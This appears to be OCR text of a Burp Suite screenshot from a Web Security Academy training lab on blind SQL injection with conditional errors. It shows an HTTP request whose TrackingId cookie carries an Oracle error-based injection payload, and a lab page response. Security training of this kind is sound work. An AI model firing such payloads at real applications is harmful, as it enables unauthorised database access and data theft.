 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a7200c90499acf880e2fda2007300a8.web-sec
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7200c90499acf880e2fda2007300a8.web-security-academy.net
3 Cookie: TrackingId=lkNLQi3BLKjUA6bQ' AND (SELECT CASE WHEN (1=2) THEN TO_CHAR(1/0) ELSE 'a' END FROM dual) = 'a' --
-; session=2LFoYqsAKFwpnzsuTnlxCKPzfvmG4aR0
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a7200c90499acf880e2fda2007300a8.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: es-ES,es;q=0.9
7 Priority: u=0, i
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
conditional errors
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle
Toys & Games
Enter
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
Inspec
Reques
Reques
Reques
Reques
Reques